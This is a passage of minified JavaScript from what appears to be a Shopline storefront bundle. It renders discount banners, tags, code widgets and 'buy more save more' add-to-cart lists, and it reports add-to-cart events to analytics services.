0:b.isMobile,isPreview:!0,children:n(an,{templateType:b==null?void 0:b.discountCodeDisplayStyle,showType:Pe.ONE,bgColor:F,textColor:j,btnColor:$,btnBackgroundColor:Y,secondBgColor:J,discountCodeTextColor:Q})})}return null},f=()=>{if(t)return(e==null?void 0:e.length)>1?n(j1,{discountCodeActivityList:e,banner:l,buyerId:r,handleApply:h,appliedDiscountCodeSeq:p}):n(Y1,{discountCodeActivity:e[0],buyerId:r,handleApply:h,appliedDiscountCodeSeq:p});if((e==null?void 0:e.length)>1)return n(j1,{discountCodeActivityList:e,banner:l,buyerId:r,handleApply:h,appliedDiscountCodeSeq:p});if((e==null?void 0:e.length)===1)return n(Y1,{discountCodeActivity:e[0],buyerId:r,handleApply:h,appliedDiscountCodeSeq:p})},N=(()=>{var S,H;return u?d():e&&(e==null?void 0:e.length)&&((H=(S=window==null?void 0:window.Shopline)==null?void 0:S.uri)==null?void 0:H.alias)==="ProductsDetail"&&!(c!=null&&c.inquiry)?f():null})();return N?n("div",{className:c0.container,ref:m,"data-e2e":"discount_code",children:N}):null},w0={"sales__card-background":"_sales__card-background_joij8_1"},T0=({autoDiscountActivity:e,isMobile:r,templateType:l})=>{var _;const s=(_=e==null?void 0:e.salesEnvCustomInfo)==null?void 0:_.productDetailConfig,o=s==null?void 0:s.bannerBgImg_mobile,a=s==null?void 0:s.bannerBgImg,u=s==null?void 0:s.pictureShowRule,t=Me(l);return t===w.THREE||t===w.FOURTH||t===w.SIX?null:(()=>{let c="";return r&&o?c=o:a&&(c=a),c?n("div",{className:U(w0["sales__card-background"]),style:{backgroundImage:`url(${c})`,backgroundSize:u===Cn.adapt?"contain":"cover"}}):null})()},m0={"sales__autoCoupon-moreBtn":"_sales__autoCoupon-moreBtn_bei7p_1"},m1=({autoDiscountActivityItem:e,styleObj:r={}})=>{var m,_;const{styleSettings:l}=Oe(),s=(m=e==null?void 0:e.salesEnvCustomInfo)==null?void 0:m.productDetailConfig,{benefitConditions:o}=e||{},a=(_=e==null?void 0:e.themeSettings)!=null?_:l,u=Qe(()=>e!=null&&e.followStoreTheme?(e==null?void 0:e.discountStyleType)===D.TEXT?"":(e==null?void 0:e.discountStyleType)===D.TAG?W.tag_background_color(a):W.banner_button_background_color(a):(s==null?void 0:s.btnTextColor)||"#2C2C2C",[e]),t=Qe(()=>e!=null&&e.followStoreTheme?(e==null?void 0:e.discountStyleType)===D.TEXT?W.text_text_color(a):(e==null?void 0:e.discountStyleType)===D.TAG?W.tag_text_color(a):W.banner_text_color(a):"#ffffff",[e]);return n("span",{className:m0["sales__autoCoupon-moreBtn"],style:{background:u,color:t,fontFamily:(e==null?void 0:e.followStoreTheme)&&(l==null?void 0:l.type_body_font)||"",...r},children:[n("span",{children:"x"}),n("span",{style:{margin:"2px 2px 0 2px"},children:o==null?void 0:o.length}),n("svg",{width:"10",height:"10",viewBox:"0 0 10 10",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:n("path",{d:"M7.29785 3.33301H2.70022C2.25477 3.33301 2.03169 3.87158 2.34667 4.18656L4.64548 6.48538C4.84075 6.68064 5.15733 6.68064 5.35259 6.48538L7.65141 4.18656C7.96639 3.87158 7.7433 3.33301 7.29785 3.33301Z",fill:"currentColor"})})]})},Qn={"sales__autoCouponModal-container":"_sales__autoCouponModal-container_14g35_1","sales__autoCouponModal-container--show":"_sales__autoCouponModal-container--show_14g35_18","sales__autoCouponModal-container--hide":"_sales__autoCouponModal-container--hide_14g35_21","sales__autoCouponModal-listItem":"_sales__autoCouponModal-listItem_14g35_25"},B1=({autoDiscountActivityItem:e,activitySeq:r})=>{var t,m;const{benefitConditions:l}=e||{},s=mn(),{styleSettings:o}=Oe(),a=(t=e==null?void 0:e.salesEnvCustomInfo)==null?void 0:t.productDetailConfig,u=(m=e==null?void 0:e.themeSettings)!=null?m:o;return n("div",{className:U(Qn["sales__autoCouponModal-container"],(e==null?void 0:e.activitySeq)===r?Qn["sales__autoCouponModal-container--show"]:Qn["sales__autoCouponModal-container--hide"]),onClick:_=>{_.stopPropagation()},children:n("div",{children:l==null?void 0:l.map((_,c)=>{let p="";e!=null&&e.followStoreTheme?(e==null?void 0:e.discountStyleType)===D.TEXT?p=o==null?void 0:o.color_background:(e==null?void 0:e.discountStyleType)===D.TAG?p=W.tag_background_color(u):p=W.banner_background_color(u):p=(a==null?void 0:a.bannerBgColor)||"#FDF7F7";let M="";return e!=null&&e.followStoreTheme?(e==null?void 0:e.discountStyleType)===D.TEXT?M=W.text_text_color(u):(e==null?void 0:e.discountStyleType)===D.TAG?M=W.tag_text_color(u):M=W.banner_text_color(u):M=(a==null?void 0:a.bannerTextColor)||"#C20000",n("div",{className:Qn["sales__autoCouponModal-listItem"],dangerouslySetInnerHTML:{__html:s(e,_)},style:{background:p,color:M}},c)})})})},p1={"sales__autoCouponDrawer-popupTitle":"_sales__autoCouponDrawer-popupTitle_16aq1_1","sales__autoCouponDrawer-list":"_sales__autoCouponDrawer-list_16aq1_11","sales__autoCouponDrawer-listItem":"_sales__autoCouponDrawer-listItem_16aq1_16"},b1=({autoDiscountActivityItem:e})=>{var c,p;const[r,l]=K(!1),s=Ge(),{benefitConditions:o}=e||{},{t:a}=pe(),u=mn(),{styleSettings:t}=Oe(),m=(c=e==null?void 0:e.salesEnvCustomInfo)==null?void 0:c.productDetailConfig,_=(p=e==null?void 0:e.themeSettings)!=null?p:t;return _e(()=>{if(s){const{benefitConditions:M}=e||{};(M==null?void 0:M.length)>1?l(!0):l(!1)}else l(!1)},[e,s]),n(I1,{type:"drawer",visible:r,maskProps:{onClick:()=>l(!1),opacity:.3},duration:300,placement:"bottom",children:[e?n("div",{className:p1["sales__autoCouponDrawer-popupTitle"],children:[n("span",{children:"All DISCOUNT TIER"}),n("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",onClick:()=>{l(!1)},children:[n("path",{d:"M19.2008 4.7998L4.80078 19.1998",stroke:"#1E1E1E","stroke-width":"1.5"}),n("path",{d:"M4.80078 4.8002L19.2008 19.2002",stroke:"#1E1E1E","stroke-width":"1.5"})]})]}):null,e?n("div",{className:U(p1["sales__autoCouponDrawer-list"],"notranslate"),onClick:M=>{M.stopPropagation()},children:[n("div",{style:{marginBottom:"10px",color:"#000"},children:a("sales.discount.code.guideText")}),o==null?void 0:o.map((M,T)=>{let B="";e!=null&&e.followStoreTheme?(e==null?void 0:e.discountStyleType)===D.TEXT?B=t==null?void 0:t.color_background:(e==null?void 0:e.discountStyleType)===D.TAG?B=W.tag_background_color(_):B=W.banner_background_color(_):B=(m==null?void 0:m.bannerBgColor)||"#FDF7F7";let z="";return e!=null&&e.followStoreTheme?(e==null?void 0:e.discountStyleType)===D.TEXT?z=W.text_text_color(_):(e==null?void 0:e.discountStyleType)===D.TAG?z=W.tag_text_color(_):z=W.banner_text_color(_):z=(m==null?void 0:m.bannerTextColor)||"#C20000",n("div",{className:p1["sales__autoCouponDrawer-listItem"],dangerouslySetInnerHTML:{__html:u(e,M)},style:{background:B,color:z}},T)})]}):null]})},B0=new Ae({page:105});function S1(e){const[r,l]=K("");return _e(()=>{const o=a=>{var m;a.stopPropagation();const u=document.querySelectorAll(`#${e}`);((m=[].slice.call(u))==null?void 0:m.find(_=>_.contains(a.target)))||l("")};return window.addEventListener("click",o),()=>{window.removeEventListener("click",o)}},[]),{handleClickShowMore:o=>{const a=o==null?void 0:o.activitySeq;l(a),a===r?l(""):(l(a),B0.collect({event_id:7435,module:129,action_type:102}))},activitySeq:r}}const ke={"sales__autoCouponBanner-container":"_sales__autoCouponBanner-container_19a0k_1","sales__autoCouponBanner-left":"_sales__autoCouponBanner-left_19a0k_12","sales__autoCouponBanner-leftBottomTxt":"_sales__autoCouponBanner-leftBottomTxt_19a0k_18","sales__autoCouponBanner-tagIcon":"_sales__autoCouponBanner-tagIcon_19a0k_22","sales__autoCouponBanner-couponItem":"_sales__autoCouponBanner-couponItem_19a0k_25","sales__autoCouponBanner-shopMoreWrap":"_sales__autoCouponBanner-shopMoreWrap_19a0k_29","sales__autoCouponBanner-shopMoreIcon":"_sales__autoCouponBanner-shopMoreIcon_19a0k_37","sales__autoCouponBanner-item":"_sales__autoCouponBanner-item_19a0k_40","sales__autoCouponModal-container":"_sales__autoCouponModal-container_19a0k_47","sales__autoCouponModal-container--show":"_sales__autoCouponModal-container--show_19a0k_63","sales__autoCouponModal-container--hide":"_sales__autoCouponModal-container--hide_19a0k_66","sales__autoCouponModal-listItem":"_sales__autoCouponModal-listItem_19a0k_70","sales__autoCouponDrawer-list":"_sales__autoCouponDrawer-list_19a0k_79","sales__autoCouponDrawer-listItem":"_sales__autoCouponDrawer-listItem_19a0k_83","sales__autoCouponBanner-divide":"_sales__autoCouponBanner-divide_19a0k_86","sales__autoCouponBanner-leftContent":"_sales__autoCouponBanner-leftContent_19a0k_89","sales__autoCouponBanner-leftContent-discount":"_sales__autoCouponBanner-leftContent-discount_19a0k_93"},b0=new Ae({page:105}),In=({autoDiscountActivityList:e,gradientActivityTileDisplay:r,options:l})=>{var z,h;const{isPreview:s}=l,{styleSettings:o}=Oe(),{handleClickShowMore:a,activitySeq:u}=S1("salesAutoCouponBannerLeftHook"),t=Ge(),m=mn(),_=Tn(null),{t:c}=pe();_e(()=>{setTimeout(()=>{const d=B();d!=null&&d.length&&b0.exposure(_.current,{module:129,event_id:7434,action_type:101,Automatic_discount_template:530})})},[e]);const p=d=>{var H,O;const{benefitType:f}=d||{},C=(H=d==null?void 0:d.salesEnvCustomInfo)==null?void 0:H.productDetailConfig,N=(O=d==null?void 0:d.themeSettings)!=null?O:o,S=(d==null?void 0:d.followStoreTheme)&&W.banner_text_color(N)||(C==null?void 0:C.bannerTextColor);return n("span",{className:De(),style:{display:"flex",alignItems:"center",marginRight:"8px"},children:f===3?n("svg",{className:ke["sales__autoCouponBanner-tagIcon"],style:{color:S||"#C2000"},width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[n("path",{d:"M3.88545 9.14253C3.88545 8.82694 4.14129 8.57111 4.45688 8.57111H7.02828C7.34387  8.57111 7.5997 8.82694 7.5997 9.14253C7.5997 9.45812 7.34387 9.71395  7.02828 9.71395H4.45688C4.14129 9.71395 3.88545 9.45812 3.88545 9.14253Z",fill:"currentColor"}),n("path",{d:"M3.02832 11.4282C3.02832 11.1126 3.28416 10.8568  3.59974 10.8568H7.02828C7.34387 10.8568 7.5997 11.1126 7.5997  11.4282C7.5997 11.7438 7.34387 11.9996 7.02828 11.9996H3.59974C3.28416  11.9996 3.02832 11.7438 3.02832 11.4282Z",fill:"currentColor"}),n("path",{d:"M13.3135 5.71427C13.3135 5.39868 13.5694 5.14285  13.885 5.14285H17.9325C18.1726 5.14285 18.3871 5.29295 18.4694  5.51854L20.136 10.0899C20.2441 10.3864 20.0914 10.7144 19.7949  10.8225C19.4984 10.9306 19.1704 10.7779 19.0623 10.4814L17.5326  6.28569H13.885C13.5694 6.28569 13.3135 6.02986 13.3135 5.71427Z",fill:"currentColor"}),n("path",{d:"M4.74219 4.57142C4.74219 4.25583 4.99802 4 5.31361  4H13.4816C13.7972 4 14.053 4.25583 14.053 4.57142V10.0354H20.742C21.0576  10.0354 21.3134 10.2913 21.3134 10.6069V16.5713C21.3134 16.8869  21.0576 17.1427 20.742 17.1427H5.31361C4.99802 17.1427 4.74219  16.8869 4.74219 16.5713V14.3701C4.74219 14.0546 4.99802 13.7987  5.31361 13.7987C5.6292 13.7987 5.88503 14.0546 5.88503  14.3701V15.9999H20.1706V11.1783H13.4816C13.166 11.1783  12.9102 10.9225 12.9102 10.6069V5.14285H5.88503V6.20454C5.88503  6.52013 5.6292 6.77596 5.31361 6.77596C4.99802 6.77596 4.74219  6.52013 4.74219 6.20454V4.57142Z",fill:"currentColor"}),n("path",{d:"M9.02786 17.1427C8.55448 17.1427 8.17072 17.5265 8.17072  17.9999C8.17072 18.4732 8.55448 18.857 9.02786 18.857C9.50124 18.857  9.88499 18.4732 9.88499 17.9999C9.88499 17.5265 9.50124 17.1427 9.02786  17.1427ZM7.02788 17.9999C7.02788 16.8953 7.9233 15.9999 9.02786  15.9999C10.1324 15.9999 11.0278 16.8953 11.0278 17.9999C11.0278 19.1044  10.1324 19.9998 9.02786 19.9998C7.9233 19.9998 7.02788 19.1044 7.02788 17.9999Z",fill:"currentColor"}),n("path",{d:"M17.0278 17.1427C16.5544 17.1427 16.1706 17.5265 16.1706  17.9999C16.1706 18.4732 16.5544 18.857 17.0278 18.857C17.5012  18.857 17.8849 18.4732 17.8849 17.9999C17.8849 17.5265 17.5012  17.1427 17.0278 17.1427ZM15.0278 17.9999C15.0278 16.8953 15.9232  15.9999 17.0278 15.9999C18.1323 15.9999 19.0278 16.8953 19.0278  17.9999C19.0278 19.1044 18.1323 19.9998 17.0278 19.9998C15.9232  19.9998 15.0278 19.1044 15.0278 17.9999Z",fill:"currentColor"})]}):n("svg",{className:ke["sales__autoCouponBanner-tagIcon"],style:{color:S||"#C2000"},width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[n("path",{d:"M20.3335 11.4792L19.5002 4.50008L12.521 3.66675L3.18705 13.0007C2.99179 13.196  2.99179 13.5125 3.18705 13.7078L10.2924 20.8132C10.4877 21.0085  10.8043 21.0085 10.9995 20.8132L20.3335 11.4792Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),n("path",{opacity:"0.5",d:"M13.5 8.49988C13.5 7.67145 14.1716 6.99988 15 6.99988C15.8284  6.99988 16.5 7.67145 16.5 8.49988C16.5 9.32831 15.8284 9.99988  15 9.99988C14.1716 9.99988 13.5 9.32831 13.5 8.49988Z",fill:"currentColor"})]})})},M=d=>{var H,O;const{benefitConditions:f}=d||{},C=(H=d==null?void 0:d.salesEnvCustomInfo)==null?void 0:H.productDetailConfig,N=r?f:t?f==null?void 0:f.slice(0,1):f==null?void 0:f.slice(0,2),S=(O=d==null?void 0:d.themeSettings)!=null?O:o;return N==null?void 0:N.map((L,x)=>{let g=!0;x===(N==null?void 0:N.length)-1&&(g=!1);const i=(d==null?void 0:d.followStoreTheme)&&ye(W.banner_text_color(S)).alpha(.2).toString()||(C==null?void 0:C.bannerTextColor)&&ye(C==null?void 0:C.bannerTextColor).alpha(.2).toString()||"rgba(0,0,0,0.15)";return n("span",{children:[n("span",{className:U(ke["sales__autoCouponBanner-couponItem"]),style:{fontSize:t?"14px":"16px"},dangerouslySetInnerHTML:{__html:m(d,L)}}),g?n("span",{className:ke["sales__autoCouponBanner-divide"],style:{color:i},children:"|"}):null]},x)})},T=d=>{var H,O;const f=(H=d==null?void 0:d.salesEnvCustomInfo)==null?void 0:H.productDetailConfig,C=g1(d),N=(O=d==null?void 0:d.themeSettings)!=null?O:o,S=(d==null?void 0:d.followStoreTheme)&&W.banner_text_color(N)||(f==null?void 0:f.btnTextColor)||"#2C2C2C";return C?n("a",{href:C,className:U(ke["sales__autoCouponBanner-shopMoreWrap"],De()),style:{color:S},onClick:()=>!C||C==="javascript:;"?c1(d):void 0,children:n("svg",{className:ke["sales__autoCouponBanner-shopMoreIcon"],width:"12",height:"12",viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:n("path",{d:"M3.5 11L8.5 6L3.5 1",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round"})})}):null},B=()=>{var N,S,H,O,L,x,g,i,q,R,E,k,Z,b;if(s){const F=Fn(l);return(l==null?void 0:l.autoDiscountProductDetail)&&(F==null?void 0:F.discountStyleType)===D.BANNER?[F]:((S=(N=l==null?void 0:l.autoDiscountGlobal)==null?void 0:N.productConfig)==null?void 0:S.discountStyleType)===D.BANNER?[{...((H=l==null?void 0:l.autoDiscountGlobal)==null?void 0:H.previewStyle)==="single"?{...Ke,benefitConditions:(L=(O=Ke)==null?void 0:O.benefitConditions)==null?void 0:L.slice(0,1)}:Ke,followStoreTheme:(g=(x=l==null?void 0:l.autoDiscountGlobal)==null?void 0:x.productConfig)==null?void 0:g.followStoreTheme,salesEnvCustomInfo:{productDetailConfig:(q=(i=l==null?void 0:l.autoDiscountGlobal)==null?void 0:i.productConfig)==null?void 0:q.productDetailConfig},discountStyleType:D.BANNER,themeSettings:(R=l==null?void 0:l.autoDiscountGlobal)==null?void 0:R.themeSettings}]:[]}const d=((k=(E=window==null?void 0:window.Shopline)==null?void 0:E.uri)==null?void 0:k.alias)==="ProductsDetail",{spu:f={}}=((Z=window.SL_State)==null?void 0:Z.get("product"))||((b=window.__PRELOAD_STATE__)==null?void 0:b.product)||{},{inquiry:C}=f;return Array.isArray(e)&&(e==null?void 0:e.length)?e==null?void 0:e.filter(F=>(F==null?void 0:F.benefitConditions)&&d&&!C&&(F==null?void 0:F.discountStyleType)===D.BANNER):[]};return n(oe,{children:[(z=B())==null?void 0:z.map((d,f)=>{var E,k,Z,b;const C=(E=d==null?void 0:d.salesEnvCustomInfo)==null?void 0:E.productDetailConfig,N=(C==null?void 0:C.showDiscountStyleText)!=="false"&&(C==null?void 0:C.showDiscountStyleText)!==!1,S=(k=d==null?void 0:d.themeSettings)!=null?k:o,H=(d==null?void 0:d.followStoreTheme)&&W.banner_background_color(S)||(C==null?void 0:C.bannerBgColor)||"#FDF7F7",O=(d==null?void 0:d.followStoreTheme)&&W.banner_text_color(S)||(C==null?void 0:C.bannerTextColor)||"#C20000",L=(d==null?void 0:d.followStoreTheme)&&W.banner_text_color(S)||(C==null?void 0:C.bannerTextColor),x=(d==null?void 0:d.followStoreTheme)&&W.banner_countdown_background_color(S)||(C==null?void 0:C.bannerTextColor)||"#2C2C2C",g=(d==null?void 0:d.followStoreTheme)&&W.banner_countdown_text_color(S)||(o==null?void 0:o.color_background),i=(d==null?void 0:d.endTime)&&((C==null?void 0:C.showEndTime)==="true"||(C==null?void 0:C.showEndTime)===!0),q=C==null?void 0:C.endTimeType,R=r?t?{display:"flex",flexDirection:"column"}:{display:"flex",flexWrap:"wrap"}:{};return n("div",{"data-track-eventid":"60006253","data-track-page":"pdp",ref:_,"data-e2e":"auto_discount_banner",children:n("div",{className:U(ke["sales__autoCouponBanner-container"],ke["sales__autoCouponBanner-container-hook"],ke["sales__autoCouponBanner-item"],"notranslate"),style:{background:H,paddingBottom:r?"6px":"12px"},"data-seq":d==null?void 0:d.activitySeq,children:[n(T0,{autoDiscountActivity:d,isMobile:t}),n("div",{className:ke["sales__autoCouponBanner-left"],id:"salesAutoCouponBannerLeftHook",style:{color:O,cursor:((Z=d==null?void 0:d.benefitConditions)==null?void 0:Z.length)>2&&!r?"pointer":"default"},"data-seq":d==null?void 0:d.activitySeq,onClick:()=>{r||s||N&&a(d)},children:n("div",{style:{display:"flex"},children:[N?p(d):"",n("div",{className:ke["sales__autoCouponBanner-leftContent"],children:[n("div",{style:R,children:[N?M(d):"",r||!N?null:t&&(d==null?void 0:d.benefitConditions.length)>1||!t&&((b=d==null?void 0:d.benefitConditions)==null?void 0:b.length)>2?n("span",{className:ke["sales__autoCouponBanner-showMore"],style:{position:"relative",marginLeft:8},children:[n(m1,{autoDiscountActivityItem:d}),n(B1,{autoDiscountActivityItem:d,activitySeq:u})]}):null]}),i&&q===Ve.timeout?n(en,{uuid:hn(),startTime:d==null?void 0:d.startTime,endTime:d==null?void 0:d.endTime,countdownBgColor:x,countdownTextColor:g,stylesObj:{marginTop:5}}):null,N?n("div",{style:{color:L,fontSize:t?"12px":"13px"},className:"autoDiscountApplyTxt",children:[n("span",{className:ke["sales__autoCouponBanner-leftBottomTxt"],children:c("sales.discount.code.guideText")}),i&&q!==Ve.timeout?n(oe,{children:[n("span",{className:ke["sales__autoCouponBanner-divide"],children:"|"}),n(nn,{endTime:d==null?void 0:d.endTime,styles:{fontSize:12}})]}):null]}):null,(d==null?void 0:d.targetUserType)!==0?n("div",{style:{color:L,fontSize:t?"12px":"13px"},className:"autoDiscountSpecifiedCustomer",children:c("sales.discount_coupon.specified_customer")}):null]})]})}),T(d)]})},f)}),r?null:n(b1,{autoDiscountActivityItem:(h=e==null?void 0:e.filter(d=>(d==null?void 0:d.activitySeq)===u))==null?void 0:h[0]})]})},S0=(e,r)=>e&&e.length&&r?e.map(({id:l,valueId:s})=>({skuAttribute:r[l],valueId:s})).filter(({skuAttribute:l})=>!l.hidden).map(({skuAttribute:l,valueId:s})=>l==null?void 0:l[`skuAttributeValueMap[${s}].defaultValue`]):[];function x0({products:e,amount:r,num:l=1,formatUtil:s}){var d,f;const{currency:o}=window.Shopline,a=[],u=[],t=e==null?void 0:e.map(C=>{var we;const{productSeq:N,productId:S,spuSeq:H,spuId:O,title:L,defaultTitle:x,skus:g,skuList:i,productSkuList:q,skuSeq:R,skuId:E,skuAttributeMap:k,num:Z}=C,b=N||S||H||O,F=L||x,$=q||g||i;let Y=R||E;const j=Array.isArray($)&&$.find(te=>(te==null?void 0:te.skuId)===Y||(te==null?void 0:te.skuSeq)===Y),{price:J,skuAttributeIds:Q}=j;Y=j.skuId||j.skuSeq||Y;const he=j?S0(Q,k).join(","):"",re=s?s(J*l):Number(J*l)/100;return a.push({id:b,name:F,price:re,quantity:1,variant:he}),u.push({id:window.SL_GetReportArg?(we=window.SL_GetReportArg)==null?void 0:we.call(window,"GAR","sku_id",Y):Y,google_business_vertical:"retail"}),{spuId:b,skuId:Y,title:F,price:J,num:Z||l}});let m=0;r?m=r:m=t.reduce((C,N)=>C+(N==null?void 0:N.price)*(N==null?void 0:N.num),0);const _=s?s(m):m/100,c=t.map(({spuId:C})=>C).join(","),p=t.map(({skuId:C})=>C).join(","),M=t.map(({title:C})=>C).join(","),T=t.reduce((C,N)=>C+(N==null?void 0:N.num),0),h={GAAds:[["event","conversion",{value:_,currency:o}],"ADD-TO-CART"],GA:[["event","add_to_cart",{items:a,currency:o,value:_}]],GA4:[["event","add_to_cart",{items:a,currency:o,value:_,send_to:"GA4"}]],FBPixel:[["track","AddToCart",{content_ids:p,content_name:M||"",content_category:"",content_type:"product_group",currency:o,value:_},{eventID:`addToCart${y1()}`}]],GAR:[["event","add_to_cart",{value:_,items:u}]],GARemarketing:[["event","add_to_cart",{ecomm_prodid:t.map(({skuId:C})=>{var N;return window.SL_GetReportArg?(N=window.SL_GetReportArg)==null?void 0:N.call(window,"GAR","sku_id",C):C}).join(","),ecomm_pagetype:"cart",ecomm_totalvalue:_}]]};(d=window.SL_EventBus)==null||d.emit("global:thirdPartReport",h),(f=window.SL_EventBus)==null||f.emit("DataReport::AddToCart",{data:{content_spu_id:c,content_sku_id:p,content_category:"",content_name:M,currency:o,price:_,value:_,quantity:T},interior:"DataReport::AddToCart",onSuccess:C=>{window.__sl_console__.info("success",C)},onError:C=>{window.__sl_console__.error(C)}})}const fn={"sales__add-to-cart-list":"_sales__add-to-cart-list_1usbj_1","sales__add-to-cart-item":"_sales__add-to-cart-item_1usbj_1","sales__add-to-cart-item-btn":"_sales__add-to-cart-item-btn_1usbj_13","sales__promotionReminder-save":"_sales__promotionReminder-save_1usbj_24","sales__add-to-cart-list-title":"_sales__add-to-cart-list-title_1usbj_27"},M0=new Ae({page:105}),f1=({autoDiscountActivityList:e,options:r})=>{var M;const{isPreview:l}=r,{styleSettings:s}=Oe(),{formatUtil:o}=r1(),{t:a}=pe(),u=mn(),{spuInstance:t}=T1(),m=Tn(null);_e(()=>{setTimeout(()=>{const T=p();T!=null&&T.length&&M0.exposure(m.current,{module:129,event_id:7434,action_type:101,Automatic_discount_template:532})})},[e]);const _=Qe(()=>{const{activeSku:T={},spu:B={}}=(t==null?void 0:t.quantityStepper)||{};return{activeSku:T,spu:B}},[t]),c=T=>{var z,h,d,f,C,N,S,H;if(!((z=_==null?void 0:_.activeSku)!=null&&z.skuSeq))return ve.show({content:a("sales.discount.add_to_cart_error"),duration:3e3});const B=y1();wn()?Q1({items:[{id:(h=_==null?void 0:_.activeSku)==null?void 0:h.skuSeq,quantity:parseInt((d=T==null?void 0:T.benefitEvent)==null?void 0:d.minThreshold,10)}]}).then(()=>{window.location.href=An("/cart")}).catch(async O=>{const L=await O;ve.show({content:L==null?void 0:L.message,duration:3e3})}):window.Shopline.event.emit("Cart::AddToCart",{data:{spuId:(f=_==null?void 0:_.activeSku)==null?void 0:f.spuSeq,skuId:(C=_==null?void 0:_.activeSku)==null?void 0:C.skuSeq,num:parseInt((N=T==null?void 0:T.benefitEvent)==null?void 0:N.minThreshold,10),price:(S=_==null?void 0:_.activeSku)==null?void 0:S.price,name:(H=_==null?void 0:_.activeSku)==null?void 0:H.name,eventID:`addToCart${B}`},onSuccess:()=>{var L,x;const O=parseInt((L=T==null?void 0:T.benefitEvent)==null?void 0:L.minThreshold,10);x0({products:[{..._==null?void 0:_.spu,skuId:(x=_==null?void 0:_.activeSku)==null?void 0:x.skuSeq}],num:O,formatUtil:o})},onError:O=>{window.__sl_console__.error(O)}})},p=()=>{var z,h;if(l){const d=Fn(r);return(r==null?void 0:r.autoDiscountProductDetail)&&(d==null?void 0:d.discountStyleType)===D.ADDTOCART?[d]:[]}const{spu:T={}}=((z=window.SL_State)==null?void 0:z.get("product"))||((h=window.__PRELOAD_STATE__)==null?void 0:h.product)||{},{inquiry:B}=T;if(Array.isArray(e)&&e.length&&!B){const d=e==null?void 0:e[0];if((d==null?void 0:d.discountStyleType)===D.ADDTOCART)return[d]}return[]};return n(oe,{children:(M=p())==null?void 0:M.map((T,B)=>{var x,g,i,q;const{benefitConditions:z}=T||{},h=(x=T==null?void 0:T.salesEnvCustomInfo)==null?void 0:x.productDetailConfig,d=(g=T==null?void 0:T.themeSettings)!=null?g:s,f=(T==null?void 0:T.followStoreTheme)&&W.banner_background_color(d)||(h==null?void 0:h.bannerBgColor),C=(T==null?void 0:T.followStoreTheme)&&W.banner_text_color(d)||(h==null?void 0:h.bannerTextColor),N=(T==null?void 0:T.followStoreTheme)&&W.banner_text_color(d)||(h==null?void 0:h.btnTextColor),S=(T==null?void 0:T.endTime)&&((h==null?void 0:h.showEndTime)==="true"||(h==null?void 0:h.showEndTime)===!0),H=h==null?void 0:h.endTimeType,O=(T==null?void 0:T.followStoreTheme)&&W.banner_countdown_background_color(d)||(h==null?void 0:h.bannerTextColor)||"#2C2C2C",L=(T==null?void 0:T.followStoreTheme)&&W.banner_countdown_text_color(d)||(s==null?void 0:s.color_background);return n("div",{className:U(fn["sales__add-to-cart-list"],"notranslate"),style:l?{display:"block"}:((q=(i=window==null?void 0:window.Shopline)==null?void 0:i.uri)==null?void 0:q.alias)==="ProductsDetail"?{display:"block"}:{display:"none"},ref:m,children:[l?null:n("div",{className:fn["sales__add-to-cart-list-title"],children:a("products.product_details.buy_more_save_more")}),n("div",{id:"addToCartList",className:fn["sales__add-to-cart-list-content"],children:z==null?void 0:z.map((R,E)=>{var k;return n("div",{className:fn["sales__add-to-cart-item"],style:{background:f||"",color:C||""},"data-e2e":"discount_add_to_card_item",children:[n("div",{children:[n("span",{style:{fontSize:16,fontWeight:700},dangerouslySetInnerHTML:{__html:u(T,R)}}),n("div",{children:S?H===Ve.timeout?n(en,{uuid:`${T.activitySeq}_${E}`,startTime:T==null?void 0:T.startTime,endTime:T==null?void 0:T.endTime,countdownBgColor:O,countdownTextColor:L}):n(nn,{endTime:T==null?void 0:T.endTime,styles:{fontSize:12}}):null})]}),n("button",{"data-count":(k=R==null?void 0:R.benefitEvent)==null?void 0:k.minThreshold,className:U(fn["sales__add-to-cart-item-btn"],fn["sales__add-to-cart-item-btn-hook"]),onClick:()=>{c(R)},style:{color:N||"",border:`1px solid ${N}`},children:a("products.product_list.add_to_cart")})]},E)})})]},B)})})},Pn={"sales__autoCouponTag-container":"_sales__autoCouponTag-container_6rjv3_1","sales__autoCouponTag-item":"_sales__autoCouponTag-item_6rjv3_8","sales__autoCouponTag-btn":"_sales__autoCouponTag-btn_6rjv3_18","sales__autoCouponModal-container":"_sales__autoCouponModal-container_6rjv3_25","sales__autoCouponModal-container--show":"_sales__autoCouponModal-container--show_6rjv3_41","sales__autoCouponModal-container--hide":"_sales__autoCouponModal-container--hide_6rjv3_44","sales__autoCouponModal-listItem":"_sales__autoCouponModal-listItem_6rjv3_48","sales__autoCouponDrawer-list":"_sales__autoCouponDrawer-list_6rjv3_56","sales__autoCouponDrawer-listItem":"_sales__autoCouponDrawer-listItem_6rjv3_60","sales__autoCouponDrawer-popupTitle":"_sales__autoCouponDrawer-popupTitle_6rjv3_65"},H0=new Ae({page:105}),vn=({autoDiscountActivityList:e,gradientActivityTileDisplay:r,options:l})=>{var M,T;const{isPreview:s}=l,{styleSettings:o}=Oe(),a=Ge(),u=mn(),{handleClickShowMore:t,activitySeq:m}=S1("salesAutoCouponTag"),_=Tn(null);_e(()=>{setTimeout(()=>{const B=p();B!=null&&B.length&&H0.exposure(_.current,{module:129,event_id:7434,action_type:101,Automatic_discount_template:531})})},[e]);const c=B=>{const{benefitConditions:z}=B||{};return(z==null?void 0:z.length)>3?n(oe,{children:n("div",{className:U(Pn["sales__autoCouponTag-btn"],a?Pn["sales__autoCouponTag-btn-mb"]:""),id:"salesAutoCouponTag",onClick:()=>{r||s||t(B)},children:[n(m1,{autoDiscountActivityItem:B}),n(B1,{autoDiscountActivityItem:B,activitySeq:m})]})}):null},p=()=>{var d,f,C,N,S,H,O,L,x,g,i,q,R,E;if(s){const k=Fn(l);return(l==null?void 0:l.autoDiscountProductDetail)&&(k==null?void 0:k.discountStyleType)===D.TAG?[k]:((f=(d=l==null?void 0:l.autoDiscountGlobal)==null?void 0:d.productConfig)==null?void 0:f.discountStyleType)===D.TAG?[{...((C=l==null?void 